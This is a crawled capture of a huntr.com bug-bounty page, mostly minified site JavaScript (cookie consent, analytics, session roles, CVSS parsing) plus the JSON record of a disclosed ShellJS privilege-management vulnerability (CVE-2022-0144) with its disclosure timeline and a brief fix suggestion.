12506)),Promise.resolve().then(i.bind(i,30103)),Promise.resolve().then(i.bind(i,43396)),Promise.resolve().then(i.bind(i,39288)),Promise.resolve().then(i.bind(i,30591)),Promise.resolve().then(i.bind(i,96007)),Promise.resolve().then(i.bind(i,46560)),Promise.resolve().then(i.bind(i,60649)),Promise.resolve().then(i.bind(i,62868)),Promise.resolve().then(i.bind(i,18238)),Promise.resolve().then(i.bind(i,56082)),Promise.resolve().then(i.bind(i,21844)),Promise.resolve().then(i.bind(i,49034)),Promise.resolve().then(i.bind(i,42162)),Promise.resolve().then(i.bind(i,7386)),Promise.resolve().then(i.bind(i,34995)),Promise.resolve().then(i.bind(i,31346)),Promise.resolve().then(i.bind(i,29600)),Promise.resolve().then(i.bind(i,72049)),Promise.resolve().then(i.bind(i,58938)),Promise.resolve().then(i.bind(i,55)),Promise.resolve().then(i.bind(i,53894)),Promise.resolve().then(i.bind(i,51034)),Promise.resolve().then(i.bind(i,12434)),Promise.resolve().then(i.bind(i,21862)),Promise.resolve().then(i.bind(i,97148)),Promise.resolve().then(i.bind(i,28861)),Promise.resolve().then(i.bind(i,83519)),Promise.resolve().then(i.bind(i,28947)),Promise.resolve().then(i.bind(i,34963)),Promise.resolve().then(i.bind(i,69092)),Promise.resolve().then(i.bind(i,60113)),Promise.resolve().then(i.bind(i,77623)),Promise.resolve().then(i.bind(i,33196)),Promise.resolve().then(i.bind(i,11383)),Promise.resolve().then(i.bind(i,2296)),Promise.resolve().then(i.bind(i,7250)),Promise.resolve().then(i.bind(i,5530)),Promise.resolve().then(i.bind(i,96428)),Promise.resolve().then(i.bind(i,96888)),Promise.resolve().then(i.bind(i,61071)),Promise.resolve().then(i.bind(i,61969)),Promise.resolve().then(i.bind(i,65649)),Promise.resolve().then(i.bind(i,5869)),Promise.resolve().then(i.bind(i,99940)),Promise.resolve().then(i.bind(i,3087)),Promise.resolve().then(i.bind(i,4244)),Promise.resolve().then(i.bind(i,17871)),Promise.resolve().then(i.bind(i,32276)),Promise.resolve().then(i.bind(i,87949)),Promise.resolve().then(i.bind(i,93251)),Promise.resolve().then(i.bind(i,86959)),Promise.resolve().then(i.bind(i,2150)),Promise.resolve().then(i.bind(i,85929)),Promise.resolve().then(i.bind(i,85911)),Promise.resolve().then(i.bind(i,42527)),Promise.resolve().then(i.bind(i,46787)),Promise.resolve().then(i.bind(i,47004)),Promise.resolve().then(i.bind(i,90171)),Promise.resolve().then(i.bind(i,5660)),Promise.resolve().then(i.bind(i,14552)),Promise.resolve().then(i.bind(i,240)),Promise.resolve().then(i.bind(i,18813)),Promise.resolve().then(i.bind(i,60310)),Promise.resolve().then(i.bind(i,9318)),Promise.resolve().then(i.bind(i,87937)),Promise.resolve().then(i.bind(i,44937)),Promise.resolve().then(i.bind(i,76287)),Promise.resolve().then(i.bind(i,99720)),Promise.resolve().then(i.bind(i,54745)),Promise.resolve().then(i.bind(i,3789)),Promise.resolve().then(i.bind(i,29601)),Promise.resolve().then(i.bind(i,11569)),Promise.resolve().then(i.bind(i,14318)),Promise.resolve().then(i.bind(i,73373)),Promise.resolve().then(i.bind(i,21323)),Promise.resolve().then(i.bind(i,76398)),Promise.resolve().then(i.bind(i,46402)),Promise.resolve().then(i.bind(i,99648)),Promise.resolve().then(i.bind(i,89205)),Promise.resolve().then(i.bind(i,6023)),Promise.resolve().then(i.bind(i,7406)),Promise.resolve().then(i.bind(i,50028)),Promise.resolve().then(i.bind(i,36806)),Promise.resolve().then(i.bind(i,28183)),Promise.resolve().then(i.bind(i,85681)),Promise.resolve().then(i.bind(i,82904)),Promise.resolve().then(i.bind(i,33037)),Promise.resolve().then(i.bind(i,70295)),Promise.resolve().then(i.bind(i,57684)),Promise.resolve().then(i.bind(i,83863)),Promise.resolve().then(i.bind(i,88117)),Promise.resolve().then(i.bind(i,26561)),Promise.resolve().then(i.bind(i,70365)),Promise.resolve().then(i.bind(i,12199)),Promise.resolve().then(i.bind(i,36910)),Promise.resolve().then(i.bind(i,59713)),Promise.resolve().then(i.bind(i,78289)),Promise.resolve().then(i.bind(i,97574)),Promise.resolve().then(i.bind(i,11612)),Promise.resolve().then(i.bind(i,75978)),Promise.resolve().then(i.bind(i,40738)),Promise.resolve().then(i.bind(i,78846)),Promise.resolve().then(i.bind(i,7399)),Promise.resolve().then(i.bind(i,87770)),Promise.resolve().then(i.bind(i,64082)),Promise.resolve().then(i.bind(i,70650)),Promise.resolve().then(i.bind(i,23468)),Promise.resolve().then(i.bind(i,7589)),Promise.resolve().then(i.bind(i,32979)),Promise.resolve().then(i.bind(i,84057)),Promise.resolve().then(i.bind(i,35803)),Promise.resolve().then(i.bind(i,17141)),Promise.resolve().then(i.bind(i,92157)),Promise.resolve().then(i.bind(i,86664)),Promise.resolve().then(i.bind(i,78016)),Promise.resolve().then(i.bind(i,25496)),Promise.resolve().then(i.bind(i,44389)),Promise.resolve().then(i.bind(i,92200)),Promise.resolve().then(i.bind(i,39276)),Promise.resolve().then(i.bind(i,81318)),Promise.resolve().then(i.bind(i,261)),Promise.resolve().then(i.bind(i,41200)),Promise.resolve().then(i.bind(i,88939)),Promise.resolve().then(i.bind(i,97548)),Promise.resolve().then(i.bind(i,78294)),Promise.resolve().then(i.bind(i,52602)),Promise.resolve().then(i.bind(i,21803)),Promise.resolve().then(i.bind(i,54334)),Promise.resolve().then(i.bind(i,95739)),Promise.resolve().then(i.bind(i,13373)),Promise.resolve().then(i.bind(i,87245)),Promise.resolve().then(i.bind(i,63576)),Promise.resolve().then(i.bind(i,99542)),Promise.resolve().then(i.bind(i,24612)),Promise.resolve().then(i.bind(i,71281)),Promise.resolve().then(i.bind(i,68289)),Promise.resolve().then(i.bind(i,10572)),Promise.resolve().then(i.bind(i,38329)),Promise.resolve().then(i.bind(i,21594)),Promise.resolve().then(i.bind(i,2769)),Promise.resolve().then(i.bind(i,93246)),Promise.resolve().then(i.bind(i,68013)),Promise.resolve().then(i.bind(i,74967)),Promise.resolve().then(i.bind(i,66417)),Promise.resolve().then(i.bind(i,96467)),Promise.resolve().then(i.bind(i,23153)),Promise.resolve().then(i.bind(i,29488)),Promise.resolve().then(i.bind(i,55782)),Promise.resolve().then(i.bind(i,65315)),Promise.resolve().then(i.bind(i,50248)),Promise.resolve().then(i.bind(i,5391)),Promise.resolve().then(i.bind(i,88002)),Promise.resolve().then(i.bind(i,73663)),Promise.resolve().then(i.bind(i,58683)),Promise.resolve().then(i.bind(i,30245)),Promise.resolve().then(i.bind(i,59105)),Promise.resolve().then(i.bind(i,82304)),Promise.resolve().then(i.bind(i,35786)),Promise.resolve().then(i.bind(i,5771)),Promise.resolve().then(i.bind(i,11473)),Promise.resolve().then(i.bind(i,94942)),Promise.resolve().then(i.bind(i,8371)),Promise.resolve().then(i.bind(i,26179)),Promise.resolve().then(i.bind(i,2347)),Promise.resolve().then(i.bind(i,15769)),Promise.resolve().then(i.bind(i,71916)),Promise.resolve().then(i.bind(i,50684)),Promise.resolve().then(i.bind(i,22603)),Promise.resolve().then(i.bind(i,99491)),Promise.resolve().then(i.bind(i,75180)),Promise.resolve().then(i.bind(i,90334)),Promise.resolve().then(i.bind(i,55579)),Promise.resolve().then(i.bind(i,80310)),Promise.resolve().then(i.bind(i,62887)),Promise.resolve().then(i.bind(i,83547)),Promise.resolve().then(i.bind(i,48214)),Promise.resolve().then(i.bind(i,61770)),Promise.resolve().then(i.bind(i,36342)),Promise.resolve().then(i.bind(i,22503)),Promise.resolve().then(i.bind(i,63544)),Promise.resolve().then(i.bind(i,50264)),Promise.resolve().then(i.bind(i,30969)),Promise.resolve().then(i.bind(i,83849)),Promise.resolve().then(i.bind(i,31074)),Promise.resolve().then(i.bind(i,25426)),Promise.resolve().then(i.bind(i,17455)),Promise.resolve().then(i.bind(i,87282)),Promise.resolve().then(i.bind(i,2714)),Promise.resolve().then(i.bind(i,30735)),Promise.resolve().then(i.bind(i,11603)),Promise.resolve().then(i.bind(i,99155)),Promise.resolve().then(i.bind(i,17982)),Promise.resolve().then(i.bind(i,61610)),Promise.resolve().then(i.bind(i,62189)),Promise.resolve().then(i.bind(i,91220)),Promise.resolve().then(i.bind(i,17876)),Promise.resolve().then(i.bind(i,55395)),Promise.resolve().then(i.bind(i,9727)),Promise.resolve().then(i.bind(i,24066)),Promise.resolve().then(i.bind(i,27604)),Promise.resolve().then(i.bind(i,58298)),Promise.resolve().then(i.bind(i,38477)),Promise.resolve().then(i.bind(i,40884)),Promise.resolve().then(i.bind(i,94545)),Promise.resolve().then(i.bind(i,77029)),Promise.resolve().then(i.bind(i,6442)),Promise.resolve().then(i.bind(i,91759)),Promise.resolve().then(i.bind(i,47431)),Promise.resolve().then(i.bind(i,24898)),Promise.resolve().then(i.bind(i,5572)),Promise.resolve().then(i.bind(i,82530)),Promise.resolve().then(i.bind(i,97788)),Promise.resolve().then(i.bind(i,54721)),Promise.resolve().then(i.bind(i,39199)),Promise.resolve().then(i.bind(i,23370)),Promise.resolve().then(i.bind(i,60818)),Promise.resolve().then(i.bind(i,75098)),Promise.resolve().then(i.bind(i,24810)),Promise.resolve().then(i.bind(i,35407)),Promise.resolve().then(i.bind(i,37491)),Promise.resolve().then(i.bind(i,64918)),Promise.resolve().then(i.bind(i,12508)),Promise.resolve().then(i.bind(i,32125)),Promise.resolve().then(i.bind(i,86030)),Promise.resolve().then(i.bind(i,39693)),Promise.resolve().then(i.bind(i,19167)),Promise.resolve().then(i.bind(i,98842)),Promise.resolve().then(i.bind(i,42217)),Promise.resolve().then(i.bind(i,60044)),Promise.resolve().then(i.bind(i,3249)),Promise.resolve().then(i.bind(i,29750)),Promise.resolve().then(i.bind(i,97993)),Promise.resolve().then(i.bind(i,32959)),Promise.resolve().then(i.bind(i,7582)),Promise.resolve().then(i.bind(i,4312)),Promise.resolve().then(i.bind(i,22320)),Promise.resolve().then(i.bind(i,46822)),Promise.resolve().then(i.bind(i,43560)),Promise.resolve().then(i.bind(i,29419)),Promise.resolve().then(i.bind(i,44451)),Promise.resolve().then(i.bind(i,38232)),Promise.resolve().then(i.bind(i,29113)),Promise.resolve().then(i.bind(i,92550)),Promise.resolve().then(i.bind(i,90665)),Promise.resolve().then(i.bind(i,87867)),Promise.resolve().then(i.bind(i,69004)),Promise.resolve().then(i.bind(i,90060)),Promise.resolve().then(i.bind(i,7261)),Promise.resolve().then(i.t.bind(i,2648,23))},23333:function(e,n,i){"use strict";var o=i(2265),r=i(97501);i(4242),n.default=()=>((0,o.useEffect)(()=>{r.KH({guiOptions:{consentModal:{layout:"box",position:"bottom right",equalWeightButtons:!0,flipButtons:!1},preferencesModal:{layout:"box",position:"left",equalWeightButtons:!0,flipButtons:!1}},categories:{necessary:{readOnly:!0,enabled:!0},analytics:{autoClear:{cookies:[{name:/^_q_/},{name:/^pendo\./}]}}},language:{default:"en",translations:{en:{consentModal:{title:"Cookies",description:"huntr uses tracking cookies to understand how you interact with the platform.",acceptAllBtn:"Accept",acceptNecessaryBtn:"Reject",showPreferencesBtn:"Manage preferences",footer:'\n                    <a href="/privacy">Privacy Policy</a>\n                  '},preferencesModal:{title:"Cookie preferences",acceptAllBtn:"Accept",acceptNecessaryBtn:"Reject",savePreferencesBtn:"Save preferences",closeIconLabel:"Close",sections:[{title:"Cookie Usage",description:'We use cookies to ensure the basic functionalities of the website and to enhance your online experience. You can choose for each category to opt-in/out whenever you want. For more details relative to cookies and other sensitive data, please read the full <a href="/privacy">privacy policy</a>.'},{title:"Strictly necessary cookies",description:"Description",linkedCategory:"necessary",cookieTable:{headers:{name:"Name",domain:"Service",description:"Description"},body:[{name:"cc_cookie",domain:"Default Cookies",description:"Saves your cookie preference."},{name:"next-auth, auth",domain:"Auth",description:"Keeps you logged in."}]}},{title:"Performance and Analytics cookies",linkedCategory:"analytics",cookieTable:{headers:{name:"Name",domain:"Service",description:"Description"},body:[{name:"_q_duid, _q_said, pendo.*",domain:"Pendo",description:'Cookies set by <a href="https://www.pendo.io/">Pendo</a> for analytics and user experience tracking.'}]}},{title:"More information",description:'For any queries in relation to our policy on cookies and your choices, please <a href="/contact-us">contact us</a>.'}]}}}}})},[]),null)},48250:function(e,n,i){"use strict";var o=i(57437),r=i(80605);n.default=e=>{let{children:n}=e;return(0,o.jsx)(r.SessionProvider,{children:n})}},49294:function(e,n,i){"use strict";i.d(n,{AnalyticsProvider:function(){return d}});var o=i(57437),r=i(2265),s=i(64131),t=i(80605),l=i(40257);function d(e){var n;let{children:i}=e,d=JSON.parse(s.Z.get("cc_cookie")||"{}"),h=null==d?void 0:null===(n=d.categories)||void 0===n?void 0:n.includes("analytics"),[v,m]=(0,r.useState)(null),[b,P]=(0,r.useState)(!1),[a,c]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{(async()=>{try{var e;let n=await (0,t.getSession)();if(null==n?void 0:null===(e=n.user)||void 0===e?void 0:e.id){let e=n.user;m({id:n.user.id,username:e.username||"",groups:e.groups||[],isMagicUser:e.magic_user||!1})}}catch(e){}finally{P(!0)}})()},[]),(0,r.useEffect)(()=>{if(h&&"true"!==l.env.PLAYWRIGHT&&!a){let e=document.createElement("script");e.src="https://cdn.pendo.io/agent/static/".concat("df4b2186-bb17-4afb-8501-c5091ce8fd24","/pendo.js"),e.async=!0,e.onload=()=>{c(!0)},document.head.appendChild(e)}},[h,a]),(0,r.useEffect)(()=>{a&&b&&window.pendo&&"true"!==l.env.PLAYWRIGHT&&(v?window.pendo.initialize({visitor:{id:v.id,username:v.username,groups:v.groups,isMagicUser:!!v.isMagicUser}}):window.pendo.initialize({visitor:{id:"VISITOR-UNIQUE-ID"}}))},[a,b,v]),(0,o.jsx)(o.Fragment,{children:i})}},76620:function(e,n,i){"use strict";i.d(n,{TooltipProvider:function(){return s}});var o=i(57437),r=i(24090);let s=r.pn;n.Z=e=>{let{children:n,text:i}=e;return(0,o.jsxs)(r.fC,{children:[(0,o.jsx)(r.xz,{asChild:!0,children:n}),(0,o.jsx)(r.h_,{children:(0,o.jsx)(r.VY,{side:"bottom",sideOffset:5,className:"relative z-50 ml-24 mt-2 rounded bg-white px-2 py-1 text-xs font-medium text-black",children:i})})]})}},29054:function(e,n,i){"use strict";i.d(n,{RolesProvider:function(){return d},d:function(){return h}});var o=i(57437),r=i(2265),s=i(80605);let t={isAdmin:!1,isMaintainer:!1,isLoading:!0},l=(0,r.createContext)(t),d=e=>{let{children:n}=e,[i,d]=(0,r.useState)(t);return(0,r.useEffect)(()=>{(async function(){let e=await (0,s.getSession)();if(null==e?void 0:e.error)switch(e.error){case"RefreshAccessTokenError":console.warn("Error refreshing token, forcing re-authentication."),(0,s.signOut)();break;case"MagicTokenExpired":e.magic_token?(0,s.signOut)({callbackUrl:"/error/magic-link-expired?token=".concat(e.magic_token)}):(console.warn("Magic token expired, but no token found in session, forcing sign out."),(0,s.signOut)());break;default:console.error("Unknown session error:",e.error)}let n=null==e?void 0:e.access_token;if(n){let e=function(e){try{let n=e.split(".")[1].replace(/-/g,"+").replace(/_/g,"/"),i=decodeURIComponent(window.atob(n).split("").map(e=>"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)).join(""));return JSON.parse(i)}catch(e){return console.error("Error parsing JWT",e),null}}(n);if(e){var i,o;d({isAdmin:!!(null===(i=e["cognito:groups"])||void 0===i?void 0:i.includes("admin")),isMaintainer:(null===(o=e["cognito:groups"])||void 0===o?void 0:o.length)>1,isLoading:!1})}}})()},[]),(0,o.jsx)(l.Provider,{value:i,children:n})},h=()=>(0,r.useContext)(l)},47960:function(){}},function(e){e.O(0,[8942,7054,8736,3587,7561,5501,605,7261,949,7034,4090,7501,3841,2971,2117,1744],function(){return e(e.s=3513)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/50996581-c08e-4eed-a90e-c0bac082679c
body_size: 361
content:
0:["$@1",["4aWqAPb7Tm8CAzKWCaKl3",null]]
1:{"id":"50996581-c08e-4eed-a90e-c0bac082679c","scheduled_publish_date":null,"patch_commit_sha":"d919d22dd6de385edaa9d90313075a77f74b338c","status":"valid","visible":true,"seen":null,"fixed_version":"0.8.5","testimony":null,"_author":{"id":"github_76475453","preferred_username":"haxatron"},"disclosure":{"id":"50996581-c08e-4eed-a90e-c0bac082679c","amount":685,"activity":{"id":"75394ee0-0e96-474d-9ba5-24f8951c3aa6","user_id":"github_76475453","user":{"id":"github_76475453","name":null,"preferred_username":"haxatron"}}},"fix":{"items":[{"id":"05caa467-9148-42d5-87d3-e7fb8ffbea78","amount":171.25,"activity":{"id":"bc2f4d81-29a9-4e41-829c-1dfda0d8c9f1","user":{"id":"github_5801521","name":"Nate Fischer","preferred_username":"nfischer"}}}]},"activities":{"items":[{"id":"75394ee0-0e96-474d-9ba5-24f8951c3aa6","user_id":"github_76475453","user":{"id":"github_76475453","name":null,"preferred_username":"haxatron"},"type":"disclosure_submission","patch":null},{"id":"bc2f4d81-29a9-4e41-829c-1dfda0d8c9f1","user_id":"github_5801521","user":{"id":"github_5801521","name":"Nate Fischer","preferred_username":"nfischer"},"type":"fix_submission","patch":null}]},"conversation":{"id":"50996581-c08e-4eed-a90e-c0bac082679c","participants":null,"messages":{"items":[{"id":"0d793079-dbcd-4bb6-9cde-9dc8dfac430f","body":"#24hour","createdAt":"2021-12-26T16:49:08.441Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"1095099a-5cf1-4bbd-bdc9-b8a1f8a014a1","body":"To maintainer:\n\nTo prevent poc 1, stdout and stderr files can be prepared first with chmod 500 privileges, when the execFileSync is executed, the writeStream in execFileSync can proceed because the ShellJS script owner is now the same as stdout / stderr owner. as such, the stdout and stderr files will be properly restricted.\n\nI may be able to produce a fix for this, let me know if you feel like going ahead with this","createdAt":"2021-12-26T17:31:10.335Z","is_status":null,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"ad75fb9a-8340-4c76-ae7f-4ee8fad38ae6","body":"Correction: chmod 700 (rwx------)","createdAt":"2021-12-26T17:37:36.476Z","is_status":null,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"8adc8156-cebb-4437-8dc5-079e722bd43d","body":"#github-issue{{SPLIT}}1058","createdAt":"2021-12-27T16:59:12.570Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"5e6d83a8-7124-4ade-b3c9-88c5b699805e","body":"#edit","createdAt":"2021-12-27T17:04:38.331Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"c70e4d91-1356-45b1-bfd0-8f78e97ba74c","body":"#edit","createdAt":"2021-12-27T17:11:30.189Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"9fd37f91-acf4-446c-8300-1cfcfb482d2e","body":"#edit","createdAt":"2021-12-27T17:14:22.838Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"cd9595d2-686b-4b45-bef0-b9f8ff8cbd99","body":"#edit","createdAt":"2021-12-31T00:59:16.631Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"33c67b52-dd51-4738-a934-c0151272a9c3","body":"#edit","createdAt":"2021-12-31T01:00:12.940Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"8672eaa3-6d45-4c57-ac60-e6bed8cb803a","body":"#edit","createdAt":"2021-12-31T07:33:41.472Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}},{"id":"1cdea75f-b97b-43a6-b1ec-e3d80196bcda","body":"#valid","createdAt":"2022-01-07T06:43:38.116Z","is_status":true,"user":{"preferred_username":"nfischer","name":"Nate Fischer","picture":"https://avatars.githubusercontent.com/u/5801521?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","shelljs"],"id":"github_5801521"}},{"id":"171c20a0-ca5b-4efa-834f-bd6a6def8c4e","body":"#fixSelectedgithub_5801521","createdAt":"2022-01-10T08:36:01.037Z","is_status":true,"user":{"preferred_username":"nfischer","name":"Nate Fischer","picture":"https://avatars.githubusercontent.com/u/5801521?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","shelljs"],"id":"github_5801521"}},{"id":"e45386f5-9035-4dab-a736-9ab94f775a6c","body":"#permalinkValidated|0|https://github.com/shelljs/shelljs/blob/master/src/exec.js#L36L38","createdAt":"2022-01-10T08:36:05.958Z","is_status":true,"user":{"preferred_username":"haxatron","name":null,"picture":"https://avatars.githubusercontent.com/u/76475453?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_76475453"}}]}},"cve":{"id":"CVE-2022-0144","title":null,"status":"published","description":null},"cve_initiated":null,"cwe":{"description":"Improper Privilege Management","title":"Improper Privilege Management","number":"269","id":"8b0c29bf-b793-4ba0-afad-3e0f3fc17443","warrants_cve":true},"repository":{"id":"428c00a7-19a2-4e36-817d-732764882a21","name":"shelljs","owner":"shelljs","maintainers":["github_5801521"],"_owner":{"id":"shelljs","is_cna":null},"securityIssueNumber":1058},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"L","availability":"H","confidentiality":"H","integrity":"N","privileges_required":"L","scope":"U","user_interaction":"N"},"github_issue_number":1058}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r
body_size: 1219
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8339],{60984:function(I,E,e){var T,r,t,A,R,C;e.d(E,{vo:function(){return v}}),(A=T||(T={})).ATTACK_VECTOR="AV",A.ATTACK_COMPLEXITY="AC",A.PRIVILEGES_REQUIRED="PR",A.USER_INTERACTION="UI",A.SCOPE="S",A.CONFIDENTIALITY="C",A.INTEGRITY="I",A.AVAILABILITY="A",(R=r||(r={})).EXPLOIT_CODE_MATURITY="E",R.REMEDIATION_LEVEL="RL",R.REPORT_CONFIDENCE="RC",(C=t||(t={})).CONFIDENTIALITY_REQUIREMENT="CR",C.INTEGRITY_REQUIREMENT="IR",C.AVAILABILITY_REQUIREMENT="AR",C.MODIFIED_ATTACK_VECTOR="MAV",C.MODIFIED_ATTACK_COMPLEXITY="MAC",C.MODIFIED_PRIVILEGES_REQUIRED="MPR",C.MODIFIED_USER_INTERACTION="MUI",C.MODIFIED_SCOPE="MS",C.MODIFIED_CONFIDENTIALITY="MC",C.MODIFIED_INTEGRITY="MI",C.MODIFIED_AVAILABILITY="MA";let n=[T.ATTACK_VECTOR,T.ATTACK_COMPLEXITY,T.PRIVILEGES_REQUIRED,T.USER_INTERACTION,T.SCOPE,T.CONFIDENTIALITY,T.INTEGRITY,T.AVAILABILITY],O=[r.EXPLOIT_CODE_MATURITY,r.REMEDIATION_LEVEL,r.REPORT_CONFIDENCE],N=[t.AVAILABILITY_REQUIREMENT,t.CONFIDENTIALITY_REQUIREMENT,t.INTEGRITY_REQUIREMENT,t.MODIFIED_ATTACK_VECTOR,t.MODIFIED_ATTACK_COMPLEXITY,t.MODIFIED_PRIVILEGES_REQUIRED,t.MODIFIED_USER_INTERACTION,t.MODIFIED_SCOPE,t.MODIFIED_CONFIDENTIALITY,t.MODIFIED_INTEGRITY,t.MODIFIED_AVAILABILITY],_={[T.ATTACK_VECTOR]:["N","A","L","P"],[T.ATTACK_COMPLEXITY]:["L","H"],[T.PRIVILEGES_REQUIRED]:["N","L","H"],[T.USER_INTERACTION]:["N","R"],[T.SCOPE]:["U","C"],[T.CONFIDENTIALITY]:["N","L","H"],[T.INTEGRITY]:["N","L","H"],[T.AVAILABILITY]:["N","L","H"]},L={[r.EXPLOIT_CODE_MATURITY]:["X","H","F","P","U"],[r.REMEDIATION_LEVEL]:["X","U","W","T","O"],[r.REPORT_CONFIDENCE]:["X","C","R","U"]},D={[t.CONFIDENTIALITY_REQUIREMENT]:["X","H","M","L"],[t.INTEGRITY_REQUIREMENT]:["X","H","M","L"],[t.AVAILABILITY_REQUIREMENT]:["X","H","M","L"],[t.MODIFIED_ATTACK_VECTOR]:["X","N","A","L","P"],[t.MODIFIED_ATTACK_COMPLEXITY]:["X","L","H"],[t.MODIFIED_PRIVILEGES_REQUIRED]:["X","N","L","H"],[t.MODIFIED_USER_INTERACTION]:["X","N","R"],[t.MODIFIED_SCOPE]:["X","U","C"],[t.MODIFIED_CONFIDENTIALITY]:["X","N","L","H"],[t.MODIFIED_INTEGRITY]:["X","N","L","H"],[t.MODIFIED_AVAILABILITY]:["X","N","L","H"]},i=I=>{switch(I){case T.ATTACK_VECTOR:return"Attack Vector";case T.ATTACK_COMPLEXITY:return"Attack Complexity";case T.PRIVILEGES_REQUIRED:return"Privileges Required";case T.USER_INTERACTION:return"User Interaction";case T.SCOPE:return"Scope";case T.CONFIDENTIALITY:return"Confidentiality";case T.INTEGRITY:return"Integrity";case T.AVAILABILITY:return"Availability";default:return"Unknown"}},u=(I,E)=>{switch(I){case"A":return"Adjacent";case"C":return"Changed";case"H":return"High";case"L":return E===T.ATTACK_VECTOR?"Local":"Low";case"N":return E===T.ATTACK_VECTOR?"Network":"None";case"P":return"Physical";case"R":return"Required";case"U":return"Unchanged";default:return"Unknown"}},a=/^CVSS:(\d(?:\.\d)?)(.*)?$/,o=I=>{let E=a.exec(I);return E&&E[1]},M=I=>{let E=a.exec(I);return E&&E[2]&&E[2].substr(1)},l=I=>(I?I.split("/"):[]).map(I=>{if(!I)return{key:"",value:""};let E=I.split(":");return{key:E[0],value:E[1]}}),c=I=>l(M(I)||"").reduce((I,E)=>{if(I.has(E.key))throw Error(`Duplicated metric: "${E.key}:${E.value||""}"`);return I.set(E.key,E.value)},new Map),s=I=>{if(!I)throw Error("Invalid CVSS string. Example: CVSS:3.0/AV:A/AC:H/PR:H/UI:R/S:U/C:N/I:N/A:L");if("3.0"!==I&&"3.1"!==I)throw Error(`Unsupported CVSS version: ${I}. Only 3.0 and 3.1 are supported`)},S=I=>{if(!I||I.includes("//"))throw Error("Invalid CVSS string. Example: CVSS:3.0/AV:A/AC:H/PR:H/UI:R/S:U/C:N/I:N/A:L")},U=(I,E)=>{let e=E||[...n,...O,...N];[...I.keys()].forEach(I=>{if(!e.includes(I))throw Error(`Unknown CVSS metric "${I}". Allowed metrics: ${e.join(", ")}`)})},P=(I,E=n)=>{E.forEach(e=>{if(!I.has(e))throw Error(`Missing mandatory CVSS metric ${E} (${i(e)})`)})},V=(I,E,e)=>{E.forEach(E=>{let T=I.get(E);if(T&&!e[E].includes(T)){let I=e[E].map(I=>`${I} (${u(I,E)})`).join(", ");throw Error(`Invalid value for CVSS metric ${E} (${i(E)})${T?`: ${T}`:""}. Allowed values: ${I}`)}})},Y=I=>{if(!I||!I.startsWith("CVSS:"))throw Error('CVSS vector must start with "CVSS:"');let E=[...n,...O,...N],e={..._,...L,...D},T=o(I);s(T),S(M(I));let r=c(I);P(r),U(r,E),V(r,E,e);let t=[...r.keys()].some(I=>O.includes(I)),A=[...r.keys()].some(I=>N.includes(I));return{metricsMap:r,isTemporal:t,isEnvironmental:A,versionStr:T}},F={[T.ATTACK_VECTOR]:{N:.85,A:.62,L:.55,P:.2},[T.ATTACK_COMPLEXITY]:{L:.77,H:.44},[T.PRIVILEGES_REQUIRED]:null,[T.USER_INTERACTION]:{N:.85,R:.62},[T.SCOPE]:{U:0,C:0},[T.CONFIDENTIALITY]:{N:0,L:.22,H:.56},[T.INTEGRITY]:{N:0,L:.22,H:.56},[T.AVAILABILITY]:{N:0,L:.22,H:.56}},f={[r.EXPLOIT_CODE_MATURITY]:{X:1,U:.91,F:.97,P:.94,H:1},[r.REMEDIATION_LEVEL]:{X:1,O:.95,T:.96,W:.97,U:1},[r.REPORT_CONFIDENCE]:{X:1,U:.92,R:.96,C:1}},d={[t.CONFIDENTIALITY_REQUIREMENT]:{M:1,L:.5,H:1.5,X:1},[t.INTEGRITY_REQUIREMENT]:{M:1,L:.5,H:1.5,X:1},[t.AVAILABILITY_REQUIREMENT]:{M:1,L:.5,H:1.5,X:1},[t.MODIFIED_ATTACK_VECTOR]:F[T.ATTACK_VECTOR],[t.MODIFIED_ATTACK_COMPLEXITY]:F[T.ATTACK_COMPLEXITY],[t.MODIFIED_PRIVILEGES_REQUIRED]:null,[t.MODIFIED_USER_INTERACTION]:F[T.USER_INTERACTION],[t.MODIFIED_SCOPE]:F[T.SCOPE],[t.MODIFIED_CONFIDENTIALITY]:F[T.CONFIDENTIALITY],[t.MODIFIED_IN